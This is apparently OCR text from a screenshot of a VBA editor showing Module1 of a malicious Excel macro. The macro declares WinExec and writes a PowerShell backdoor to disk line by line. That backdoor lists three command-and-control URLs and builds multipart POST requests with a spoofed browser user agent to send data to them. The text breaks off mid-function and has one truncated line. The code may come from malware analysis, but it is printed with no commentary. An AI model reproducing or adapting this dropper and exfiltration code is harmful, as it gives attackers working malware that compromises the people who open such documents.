 工程 - VBAProject
VBAProject (6850189b
Microsoft Excel 对象
模块
Module1
属性 - Module1
Module1 模块
按字母序 按分类序
(名称) Module1
6850189bbf5191a76761ab20f7c630ef_6850189bbf5191a76761ab20f7c630ef.xls - Module1 (代码)
(通用) (声明)
#If Mac Then
#Else
Declare PtrSafe Function WinExec Lib "kernel32" (ByVal cmdline As String, ByVal uCmdShow As Integer) As Integer
#End If
Sub Doc_Data(pth)
Set bs = CreateObject("ADODB.Stream"): bs.Type = 2: bs.Charset = "utf-8": bs.Open
bs.WriteText "$global:blv=1" + Chr(13)
bs.WriteText "$global:mbz=12+1024*128" + Chr(13)
bs.WriteText "$global:tid=0" + Chr(13)
bs.WriteText "$global:auri=""https://crabbedly.club/board.php"",""https://craypot.live/board.php"",""https://indagator.club/board.php""" + Chr(13)
bs.WriteText "$global:nup=0" + Chr(13)
bs.WriteText "$global:nwct=0" + Chr(13)
bs.WriteText "function bfb($bfs,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.Buffer]::BlockCopy($bfs,0,$bft,$nps,$bfs.length)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function nfb($nv,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "$bf=[System.BitConverter]::GetBytes($nv)" + Chr(13)
bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function sfb($sf,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "$bf=[System.Text.ASCIIEncoding]::UTF8.GetBytes($sf)" + Chr(13)
bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function btn($buf,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.BitConverter]::ToInt32($buf,$nps)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function stoub($st)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.Text.ASCIIEncoding]::UTF8.GetBytes($st)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function sdducpt($tid,$rid,$bd,$bds,$pxy)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "try" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "if($bd -eq $null){" + Chr(13)
bs.WriteText "$bd=New-Object byte[] 0" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "$unm=-join((48..57)|Get-Random -Count 12|%{[char]$_})" + Chr(13)
bs.WriteText "$fnm=-join((48..57)|Get-Random -Count 12|%{[char]$_})+"".dat""" + Chr(13)
bs.WriteText "$bdy=""--"" + (Get-Date -Format yyyy-MM-dd-hh-mm-ss-fffffff) + ""--""" + Chr(13)
bs.WriteText "$rq=[System.Net.WebRequest]::create($pxy + ""?v="" + $unm)" + Chr(13)
bs.WriteText "$rq.Method=""POST""" + Chr(13)
bs.WriteText "$rq.ContentType=""multipart/form-data; boundary=$bdy""" + Chr(13)
bs.WriteText "$rq.TimeOut=120000" + Chr(13)
bs.WriteText "$rq.ReadWriteTimeout=120000" + Chr(13)
bs.WriteText "$rq.UserAgent = ""Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36""" + Chr(13)
bs.WriteText "$pbdy=stoub(""`r`n`r`n--"" + $bdy + ""`r`nContent-Disposition: form-data; name=`""_webident_f`""`r`n`r`n"" + $tid + ""`r`n--"" + $bdy + ""`r`nContent-Disposition: form-data; name=`""_
bs.WriteText "$ebdy=stoub(""`r`n--"" + $bdy + ""`r`n"")" + Chr(13)
bs.WriteText "$rq.ContentLength=$pbdy.Length + $bds + $ebdy.Length;" + Chr(13)
bs.WriteText "$w=$rq.GetRequestStream()" + Chr(13)
bs.WriteText "$w.Write($pbdy,0,$pbdy.Length)" + Chr(13)
bs.WriteText "$w.Flush()" + Chr(13)
bs.WriteText "if($bds -gt 0)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "$w.Write($bd,0,$bds)" + Chr(13)
bs.WriteText "$w.Flush()" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "$w.Write($ebdy,0,$ebdy.Length)" + Chr(13)
bs.WriteText "$w.Flush()" + Chr(13)
bs.WriteText "$w.Close()" + Chr(13)
bs.WriteText "return $rq" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "catch" + Chr(13)